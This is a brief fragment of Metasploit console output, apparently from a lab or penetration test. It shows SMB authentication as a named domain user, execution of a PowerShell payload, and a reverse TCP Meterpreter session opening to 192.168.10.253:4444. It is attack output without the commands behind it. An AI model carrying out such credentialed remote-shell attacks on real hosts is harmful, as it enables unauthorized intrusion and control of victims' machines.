 [*] Started reverse TCP handler on 192.168.10.253:4444
[*] 192.168.10.1:445 - Connecting to the server...
[*] 192.168.10.1:445 - Authenticating to 192.168.10.1:445|uadtargetnet.com as user 'A.George'...
[*] 192.168.10.1:445 - Selecting PowerShell target
[*] 192.168.10.1:445 - Executing the payload...
[+] 192.168.10.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.10.1
[*] Meterpreter session 1 opened (192.168.10.253:4444 → 192.168.10.1:53832) at 2023-11-12 12:03:55 -0500
meterpreter >